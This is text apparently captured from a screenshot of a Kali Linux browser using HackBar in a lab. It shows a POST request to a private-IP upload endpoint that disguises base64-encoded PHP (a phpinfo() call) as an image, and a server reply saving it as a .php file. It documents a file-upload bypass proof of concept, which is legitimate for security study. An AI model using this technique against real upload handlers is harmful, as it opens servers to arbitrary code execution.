 192.168.179.134:8776/uploadbase64.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
{"src":"upload/2024-02-29-65e045e81c763.php"}
5
2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.179.134:8776/uploadbase64.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
imgbase64=data:image/php;base64,PD9waHAgcGhwaW5mbygpOw==